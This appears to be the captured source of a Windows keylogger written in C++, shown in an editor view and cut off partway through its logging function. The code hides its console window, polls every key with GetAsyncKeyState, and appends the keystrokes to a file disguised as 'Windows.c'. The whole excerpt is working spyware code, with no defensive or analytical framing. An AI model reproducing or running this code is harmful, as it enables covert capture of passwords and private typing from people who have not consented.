 Miscellaneous Files (Global Scope) saving
1 #include <iostream>
2 #include <Windows.h>
3
4 void saving(int keyboardsCODE);
5 int main(int argc, char* argv[])
6 {
7 HWND WINDOW_HANDLER;
8 WINDOW_HANDLER = FindWindowA("ConsoleWindowClass", NULL);
9 ShowWindow(WINDOW_HANDLER, 0);
10 char i;
11 while (1)
12 {
13 // Gonna check all the keyboard
14 for (i = 8; i <= 190; i++)
15 {
16 if (GetAsyncKeyState(i) == -32767) // key has been pressed
17 {
18 saving(i);
19 if (i == 27)
20 {
21 ShowWindow(WINDOW_HANDLER, 1);
22 return 0;
23 }
24 }
25 }
26 }
27 return 0;
28 }
29 void saving(int keyboardsCODE)
30 {
31 // We are not going to take care for the mouse buttons
32 if ((keyboardsCODE == 1) || (keyboardsCODE == 2)) return;
33 printf("%c\n", keyboardsCODE);
34
35 FILE* LOGS_SAVED;
36 LOGS_SAVED = fopen("Windows.c", "a+"); // .txt .c or anything else can be used to store the keys....
37 if (keyboardsCODE == 8)
38 fprintf(LOGS_SAVED, "%s", "[BACKSPACE]");